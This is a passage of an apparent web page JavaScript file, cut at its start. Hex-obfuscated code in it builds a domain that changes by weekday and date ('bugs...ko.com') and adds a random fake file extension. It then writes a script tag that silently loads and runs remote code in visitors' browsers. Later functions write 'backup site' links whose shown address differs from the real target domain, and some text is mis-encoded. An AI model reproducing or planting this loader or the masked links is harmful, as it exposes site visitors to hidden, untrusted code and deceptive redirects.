week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "aW6yphpvZtYxZLDMrgveW6", "1648", "2", "https://{weekday}.bugs{date}ko.com/");



}


function info3(){


}

function live2(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}


function live3(){
document.writeln("<span style=\'background-color:#1ABC9C;color:#ffffff;\'>&nbsp;&nbsp;&nbsp;�ղر�����ַ:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' ");
document.writeln("target=\'_blank\'>https://i.powenwu.com</a></span>");
document.writeln("");


}

function live4(){
document.writeln("<div><span style=\'background-color:#1ABC9C;color:#ffffff;\'>Backup site:<a href=\'https://financial.statements.sales.linkedin-science-medical.asia/builds/artificialintelligence/i2.html\' target=\'_blank\'><b style=\'color:#ffffff; \'>https://i.powenwu.com</b></a></span></div>");
document.writeln("");

}




